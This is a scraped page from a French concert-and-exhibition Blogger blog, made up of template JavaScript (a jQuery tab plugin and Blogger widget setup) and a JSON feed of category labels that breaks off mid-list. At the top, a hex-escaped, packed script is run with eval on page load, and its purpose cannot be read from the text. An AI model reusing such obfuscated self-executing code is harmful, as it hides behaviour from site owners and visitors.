1\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4G24Dtv7v56Up_MKEsDr7Zm8_SQQ:1769028065542';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2954960242264688965','//www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html','2954960242264688965');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2954960242264688965', 'title': 'CONCERTS EXPOS BY PAT', 'url': 'https://www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html', 'canonicalUrl': 'https://www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html', 'homepageUrl': 'https://www.concertsexposbypat.com/', 'searchUrl': 'https://www.concertsexposbypat.com/search', 'canonicalHomepageUrl': 'https://www.concertsexposbypat.com/', 'blogspotFaviconUrl': 'https://www.concertsexposbypat.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - RSS\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2954960242264688965/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/4886337632961783297/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4886337632961783297', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/TLxKwgYVGRk/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/TLxKwgYVGRk/hqdefault.jpg', 'pageName': 'Dear Strange - the Unicorn - Official video clip', 'pageTitle': 'CONCERTS EXPOS BY PAT: Dear Strange - the Unicorn - Official video clip'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Dear Strange - the Unicorn - Official video clip', 'description': '   Dear Strange est le nom du duo form\xe9 par l\x27allemande Dorian E et le fran\xe7ais Romain  Frequency. Dear Strange vient de sortir un premier a...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-q0qbcbkt2v-LaxRX8DY3kUtOUOc-Hdg8rWjJaag4rpCYeObGX5RZ5hX2BWhWkb_HTK5qQjFCqkha9Nig2o92RHOj_rrO8uOne6beu1uoTPsAow', 'url': 'https://www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4886337632961783297}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'footer1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concertsexposbypat.com/feeds/posts/default/-/zzz-%20nombre%20de%20concerts?alt=json-in-script&max-results=3&callback=jQuery111006781169739607236_1769028063727&_=1769028063728
body_size: 24348
content:
// API callback
jQuery111006781169739607236_1769028063727({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965"},"updated":{"$t":"2026-01-19T23:53:16.401-08:00"},"category":[{"term":"Musique archive"},{"term":"zzz- nombre de concerts"},{"term":"Expositions"},{"term":"Songs In the Attic\/Les chansons du grenier"},{"term":"2012"},{"term":"RIP"},{"term":"2013"},{"term":"Centre Pompidou"},{"term":"2010"},{"term":"De passage"},{"term":"Actualités musicales"},{"term":"2014"},{"term":"Hellfest 2012"},{"term":"2025"},{"term":"2011"},{"term":"2016"},{"term":"2008"},{"term":"2023"},{"term":"Hellfest 2013"},{"term":"2018"},{"term":"2024"},{"term":"2015"},{"term":"2022"},{"term":"Elysée Montmartre (L')"},{"term":"Hellfest 2010"},{"term":"2017"},{"term":"Album reviews"},{"term":"Le pangolin vous salue bien"},{"term":"2009"},{"term":"Gérard Drouot Productions"},{"term":"Trabendo (Le)"},{"term":"Hellfest 2011"},{"term":"Maison Européenne de la Photographie"},{"term":"Hellfest 2012 dimanche 17 juin"},{"term":"New Model Army"},{"term":"Hellfest 2012 samedi 16 juin"},{"term":"Livres"},{"term":"Zénith"},{"term":"2005"},{"term":"Garmonbozia"},{"term":"Locomotive (La)"},{"term":"Los Angeles"},{"term":"Rock en Seine"},{"term":"2019"},{"term":"2021"},{"term":"Bercy"},{"term":"Hellfest 2012 vendredi 15 juin"},{"term":"Maroquinerie (La)"},{"term":"2006"},{"term":"2007"},{"term":"Autres que la musique"},{"term":"Beaux objets"},{"term":"Hellfest 2013 vendredi 21 juin"},{"term":"Le Vasco"},{"term":"Top 10"},{"term":"2004"},{"term":"Bellrays (The)"},{"term":"Divan du Monde (Le)"},{"term":"Higelin (Jacques)"},{"term":"Mémorial de la Shoah"},{"term":"Old Dead Tree (The)"},{"term":"Primordial"},{"term":"danemark"},{"term":"106dB Productions"},{"term":"5 dernières (Les)"},{"term":"A"},{"term":"Bataclan (Le)"},{"term":"Nouveau Casino (Le)"},{"term":"Petit Bain (Le)"},{"term":"2020"},{"term":"Alias"},{"term":"Garance Productions"},{"term":"Glazart (Le)"},{"term":"Hellfest 2014"},{"term":"Motörhead"},{"term":"Nous Productions"},{"term":"Orphaned Land"},{"term":"Paradise Lost"},{"term":"Rose Tattoo"},{"term":"balade"},{"term":"2001"},{"term":"5 derniers comptes rendus"},{"term":"Aix-en-Provence"},{"term":"Judas Priest"},{"term":"Musée Guimet"},{"term":"Musée d'Orsay"},{"term":"Nude and Rude"},{"term":"Swallow the Sun"},{"term":"ballade"},{"term":"2002"},{"term":"2003"},{"term":"Amanda Palmer"},{"term":"Amenra"},{"term":"Backstage by the Mill"},{"term":"Blue Öyster Cult"},{"term":"Cigale (La)"},{"term":"Hellfest 2013 dimanche 23 juin"},{"term":"Matisse"},{"term":"Musée de l'Orangerie"},{"term":"Musée du Quai Branly"},{"term":"Odense"},{"term":"Olympia (L')"},{"term":"Paul B (Paul Bailliart)"},{"term":"Paul B (Paul Bailliart) Massy"},{"term":"Uli Jon Roth"},{"term":"Acteurs De L’Ombre (Les)"},{"term":"Alhambra (L')"},{"term":"Base Productions"},{"term":"Bitter Ruin"},{"term":"Boule Noire (La)"},{"term":"Cachan"},{"term":"Chasers (The)"},{"term":"Deep Purple"},{"term":"Escudero (Leny)"},{"term":"Fondation Henri Cartier-Bresson"},{"term":"Iron Maiden"},{"term":"Monolithe"},{"term":"Moriarty"},{"term":"Musée d’art et d’histoire du Judaïsme"},{"term":"Picasso (Pablo)"},{"term":"Quilapayun"},{"term":"Saxon"},{"term":"Théâtre Jacques Carat"},{"term":"Uriah Heep"},{"term":"détail"},{"term":"1988"},{"term":"Agalloch"},{"term":"Autant en emporte le Rock"},{"term":"B"},{"term":"Folies Melodies"},{"term":"Galerie Barbier"},{"term":"Galerie Templon"},{"term":"Hellfest 2013 samedi 22 juin"},{"term":"Helloween"},{"term":"Ihsahn"},{"term":"Klub (Le)"},{"term":"Kunstmuseum Brandts"},{"term":"Lavilliers (Bernard)"},{"term":"Lux Incerta"},{"term":"Machine du Moulin Rouge (La)"},{"term":"Misanthrope"},{"term":"Musée des Arts Décoratifs"},{"term":"Musée du Louvre"},{"term":"Nashville Pussy"},{"term":"Opeth"},{"term":"Rosa Crux"},{"term":"Saturnus"},{"term":"Stille Volk"},{"term":"Therion"},{"term":"Thiéfaine (Hubert-Felix)"},{"term":"Trianon (Le)"},{"term":"UFO"},{"term":"Verdier (Fabienne)"},{"term":"Victor Gabriel Productions"},{"term":"Zenith Paris"},{"term":"AC\/DC"},{"term":"Ad Vitam Aeternam"},{"term":"Airbourne"},{"term":"Alcest"},{"term":"Allemagne"},{"term":"Alter Bridge"},{"term":"Angel Witch"},{"term":"Anthrax"},{"term":"Arkan"},{"term":"Arles"},{"term":"Asterios"},{"term":"Batofar (Le)"},{"term":"Bilal (Enki)"},{"term":"Black Sabbath"},{"term":"Brussels"},{"term":"Béranger (François)"},{"term":"Casino de Paris"},{"term":"Cattle Decapitation"},{"term":"Christo et Jeanne-Claude"},{"term":"Clef (La) St Germain en Laye"},{"term":"Copenhague"},{"term":"Corida"},{"term":"Cure (The)"},{"term":"DVNE"},{"term":"Dark age"},{"term":"Depeche Mode"},{"term":"Devil's Blood (The)"},{"term":"Die Krupps"},{"term":"Dordeduh"},{"term":"Dutronc (Jacques)"},{"term":"Empreinte (L') Savigny le Temple"},{"term":"Empyrium"},{"term":"Epica"},{"term":"Espace Niemeyer"},{"term":"Européen (L')"},{"term":"Fall of Summer Festival 2015"},{"term":"Finntroll"},{"term":"Fnac"},{"term":"Fondation Cartier"},{"term":"Fondation Louis Vuitton (FLV)"},{"term":"Forum (Le) - Vauréal"},{"term":"Galeries nationales du Grand Palais"},{"term":"Garaca"},{"term":"Getty Center"},{"term":"Ghost Brigade"},{"term":"Grand Rex (Le)"},{"term":"Hambourg"},{"term":"Hangman's Chair"},{"term":"Hockney (David)"},{"term":"Insomnium"},{"term":"Jeu de Paume"},{"term":"Klone"},{"term":"Kupka (František)"},{"term":"Le Trabendo"},{"term":"Live Nation"},{"term":"Lordi"},{"term":"Magma"},{"term":"Magritte (René)"},{"term":"Maison Tellier (la)"},{"term":"Memories of a Dead Man"},{"term":"Meyerowitz (Joel)"},{"term":"Miossec"},{"term":"Moonspell"},{"term":"Munch (Edvard)"},{"term":"Music for Ever"},{"term":"Musée Granet"},{"term":"Musée Picasso"},{"term":"Musée d'Art Moderne"},{"term":"Musée de Montmartre"},{"term":"Musée de l'Erotisme"},{"term":"My Dying Bride"},{"term":"Mötley Crüe"},{"term":"Negura Bunget"},{"term":"NoFX"},{"term":"Orange Goblin"},{"term":"Oranssi Pazuzu"},{"term":"Ozzy Osbourne"},{"term":"Palais de Tokyo (Le)"},{"term":"Papa Roach"},{"term":"Paris"},{"term":"Petit Palais (Le)"},{"term":"Plainview"},{"term":"Poursuite Productions (La)"},{"term":"Péniche Antipode (La)"},{"term":"Rammstein"},{"term":"Rat des Villes (Le)"},{"term":"Rencontres de la Photographie (Les) - Arles"},{"term":"Sander (August)"},{"term":"Satan"},{"term":"Scorpions"},{"term":"Sentier des Halles (Le)"},{"term":"Servat (Gilles)"},{"term":"Shining"},{"term":"Shylock"},{"term":"Smith (Patti)"},{"term":"Statens Museum for Kunst ou SMK"},{"term":"Stocks"},{"term":"Théatre Romain Rolland Villejuif"},{"term":"Tokyo Sex Destruction"},{"term":"Triptykon"},{"term":"Tristania"},{"term":"Twisted Sister"},{"term":"Vallotton (Félix)"},{"term":"Vassiliu (Pierre)"},{"term":"Vega (Suzanne)"},{"term":"Venice"},{"term":"Vicerial (Jeanne)"},{"term":"Vision Bleak (The)"},{"term":"Webley (Jason)"},{"term":"Within Temptation"},{"term":"Yardie Productions"},{"term":"You and You"},{"term":"de Staël (Nicolas)"},{"term":"1984"},{"term":"1989"},{"term":"1991"},{"term":"1998"},{"term":"200 Stab Wounds"},{"term":"2000"},{"term":"250 ans d'histoire de l'art danois"},{"term":"3 Pom Prod"},{"term":"65 days of static"},{"term":"ACWL"},{"term":"ARRRGH! Monstres de Mode"},{"term":"Abbath"},{"term":"Abyssic"},{"term":"AccorHotels Arena de Paris Bercy"},{"term":"Akin"},{"term":"Alice Cooper"},{"term":"Allemagne Années 1920"},{"term":"Allwright (Graeme)"},{"term":"Amazônia"},{"term":"American Dog"},{"term":"Amon Amarth"},{"term":"Anaal Nathrakh"},{"term":"And Also The Trees"},{"term":"Anderson (Laurie)"},{"term":"Ando (Tadao)"},{"term":"Angantyr"},{"term":"Answer (The)"},{"term":"Anthem Productions"},{"term":"Anthemon"},{"term":"Apocalyptica"},{"term":"Après la Shoah"},{"term":"Araki"},{"term":"Arboretum"},{"term":"Arc de Triomphe"},{"term":"Archgoat"},{"term":"Archipel"},{"term":"Armand Hammer Museum of Art and Cultural Center"},{"term":"Arno Futur"},{"term":"Art copte"},{"term":"Art danois et nordique de 1750 à 1900"},{"term":"Arthur H"},{"term":"Asphyx"},{"term":"Ataraxie"},{"term":"Atomic Bitchwax (The)"},{"term":"Au Champ des Morts"},{"term":"Au cœur de la couleur - Chefs-d’œuvre de la porcelaine monochrome chinoise (8e -18e siècle)"},{"term":"Au-dessus"},{"term":"Axxis"},{"term":"BB Brunes"},{"term":"Backline"},{"term":"Backtrack Lane"},{"term":"Backyard babies"},{"term":"Bande dessinée 1964-2024"},{"term":"Bane"},{"term":"Barbe"},{"term":"Basilique cathédrale de Saint-Denis"},{"term":"Battle Beast"},{"term":"Bauhaus"},{"term":"Before the Dawn"},{"term":"Behemoth"},{"term":"Berry (Chuck)"},{"term":"Bertignac (Louis)"},{"term":"Bibliothèque centrale de Cachan"},{"term":"Biennale d’art contemporain"},{"term":"Biki Crew"},{"term":"Bird Eats Baby"},{"term":"Birds In Row"},{"term":"Björk"},{"term":"Black Dahlia Murder (The)"},{"term":"Black Heart Rebellion (The)"},{"term":"Black Label Society"},{"term":"Black Spiders"},{"term":"Blackfoot"},{"term":"Blanche 1"},{"term":"Blind Guardian"},{"term":"Blondie"},{"term":"Blue Coupe"},{"term":"Blues Pills"},{"term":"Blues Power Band"},{"term":"Blume (Félix)"},{"term":"Blutch"},{"term":"Bob et Lisa"},{"term":"Bon Marché (Le)"},{"term":"Bonne pioche dans la boîte"},{"term":"Boulogne"},{"term":"Bourgeois (Louise)"},{"term":"Bran Barr"},{"term":"Brancusi"},{"term":"Brandon Ashley and The Silverbugs"},{"term":"Braque (Georges)"},{"term":"Bretécher (Claire)"},{"term":"Brigitte Fontaine"},{"term":"Broad (The)"},{"term":"Buckcherry"},{"term":"Bus Fantastique (Le)"},{"term":"Buzzcocks"},{"term":"C.R.O.W.N"},{"term":"Cabaret Sauvage"},{"term":"Cabu"},{"term":"Café Bertrand"},{"term":"Cage Apotheek"},{"term":"Calder"},{"term":"Callahan (Harry)"},{"term":"Candlemass"},{"term":"Canto Allegre"},{"term":"Capa"},{"term":"Carabanchel"},{"term":"Carabine"},{"term":"Caspian"},{"term":"Celeste"},{"term":"Celtachor"},{"term":"Centre Pompidou-Metz"},{"term":"Chapelle des Pénitents Blancs des Carmes (la)"},{"term":"Chappell Roan"},{"term":"Chefs-d’œuvre de Budapest"},{"term":"Chemical Brothers (The)"},{"term":"Cheveu"},{"term":"Chim"},{"term":"Christian Death"},{"term":"Châtenay-Malabry"},{"term":"Ciao Italia !"},{"term":"Cinémathèque française"},{"term":"Cité de l'architecture et du patrimoine (la)"},{"term":"Cité de la Musique"},{"term":"Clarika"},{"term":"Clawfinger"},{"term":"Cliché"},{"term":"Clutch"},{"term":"Cockney Rejects"},{"term":"Collections modernes (1905-1965)"},{"term":"Colour Haze"},{"term":"Comédie-Française"},{"term":"Conan"},{"term":"Contra promotion"},{"term":"Cool Kleps (The)"},{"term":"Copenhague - København"},{"term":"Corben (Richard)"},{"term":"Coroner"},{"term":"Couleur Metal"},{"term":"Couture (CharlElie)"},{"term":"Coven"},{"term":"Crewdson (Gregory)"},{"term":"Croze (Pauline)"},{"term":"Crucified Barbara"},{"term":"Cubisme (Le)"},{"term":"Cân Bardd"},{"term":"César"},{"term":"Cézanne (Paul)"},{"term":"DKT MC5"},{"term":"Dagoba"},{"term":"Dalí (Salvador)"},{"term":"Danko Jones"},{"term":"Danse"},{"term":"Dark Tranquillity"},{"term":"Darkest Hour"},{"term":"Darkspace"},{"term":"Dear Eyes"},{"term":"Death Angel"},{"term":"Deftones (The)"},{"term":"Degas (Edgar)"},{"term":"Deliverance"},{"term":"Deluxe Productions"},{"term":"Demolition Hammer"},{"term":"Den fantastiske bus"},{"term":"Depardon (Raymond)"},{"term":"Der Weg Einer Freiheit"},{"term":"Derain (André)"},{"term":"Destruction"},{"term":"Deströyer 666"},{"term":"Detektivbyran"},{"term":"Detroit 7"},{"term":"Die Antwoord"},{"term":"Dirty Shirt"},{"term":"Disconnected"},{"term":"Discrets (Les)"},{"term":"Divine Shade"},{"term":"Do (The)"},{"term":"Dodoz (The)"},{"term":"Doig (Peter)"},{"term":"Domaine de Chantilly"},{"term":"Domaine départemental de la Vallée-aux-Loups"},{"term":"Domaine national de Saint-Germain-en-Laye"},{"term":"Doomfox"},{"term":"Dornenreich"},{"term":"Down"},{"term":"Downfall of Gaia"},{"term":"Downtown L.A.Chinatown"},{"term":"Draconian"},{"term":"Dropkick Murphys"},{"term":"Druillet (Philippe)"},{"term":"Duchamp (Marcel)"},{"term":"Duncan Evans"},{"term":"Duo Arto"},{"term":"EDIM"},{"term":"Eagles of Death Metal"},{"term":"Ecole des Arts Décoratifs de Paris"},{"term":"Ecrire c'est dessiner"},{"term":"Edelfelt (Albert)"},{"term":"Edge of Thorns"},{"term":"Eesah Yasuke"},{"term":"Eggleston (William)"},{"term":"Eglise Sainte Croix des Pelletiers - Rouen"},{"term":"Eldo Yoshimizu"},{"term":"Elegant Weapons"},{"term":"Elektrocution (The)"},{"term":"Elianor"},{"term":"Elias Dris"},{"term":"Eluveitie"},{"term":"Emily Jane White"},{"term":"Emperor"},{"term":"Enemies"},{"term":"Enki Bilal"},{"term":"Ensemble Contraste"},{"term":"Ensiferum"},{"term":"Enslaved"},{"term":"Equilibrium"},{"term":"Espace Curial (L')"},{"term":"Espace Dispan de Floran - L'Haÿ-les-Roses"},{"term":"Europe"},{"term":"Evans (Walker)"},{"term":"Evelyn Evelyn"},{"term":"Extreme"},{"term":"Eyehategod"},{"term":"Eyes of 